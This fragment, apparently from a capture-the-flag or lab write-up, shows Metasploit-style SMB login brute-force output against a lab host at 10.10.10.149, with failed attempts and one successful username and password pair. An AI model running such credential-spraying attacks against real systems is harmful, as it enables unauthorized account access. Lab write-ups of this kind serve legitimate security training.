 Brute-force attack
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\DefaultAccount :stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\DefaultAccount :Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\DefaultAccount :$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\WDAGUtilityAccount :stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\WDAGUtilityAccount :Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\WDAGUtilityAccount :$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\None :stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\None :Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\None :$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Hazard :stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Hazard :Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Hazard :$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\support :stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\support :Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\support :$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Chase:stealth1agent',
[+] 10.10.10.149:445 - 10.10.10.149:445 - Success: '.\Chase:Q4)sJu\Y8qz*A3?d'
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:$uperP@ssword',
[*] 10.10.10.149:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
NESO ACADEMY